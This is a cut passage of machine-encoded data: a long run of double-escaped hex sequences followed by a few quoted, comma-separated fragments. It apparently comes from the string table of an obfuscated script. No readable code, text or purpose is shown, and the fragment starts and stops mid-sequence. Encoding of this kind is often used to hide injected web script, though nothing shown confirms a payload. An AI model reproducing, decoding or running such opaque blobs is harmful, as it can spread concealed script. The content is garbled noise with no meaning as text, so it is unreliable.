x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x